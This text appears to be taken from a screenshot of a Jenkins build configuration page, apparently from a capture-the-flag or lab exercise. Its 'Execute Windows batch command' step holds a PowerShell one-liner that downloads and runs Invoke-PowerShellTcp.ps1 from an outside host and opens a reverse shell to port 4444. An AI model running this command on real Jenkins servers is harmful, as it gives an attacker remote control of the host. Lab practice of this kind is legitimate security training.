 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.243.52:9000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.10.243.52 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply